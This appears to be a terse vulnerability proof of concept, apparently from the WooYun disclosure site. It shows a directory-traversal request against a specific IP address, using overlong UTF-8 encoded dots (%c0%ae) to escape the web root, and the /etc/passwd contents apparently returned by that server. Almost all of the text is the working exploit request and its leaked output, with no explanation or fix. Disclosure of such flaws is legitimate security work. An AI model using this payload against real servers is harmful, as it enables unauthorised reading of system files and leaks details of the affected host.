 175.45.10.30/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:101:103:MySQL server:/var/lib/mysql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org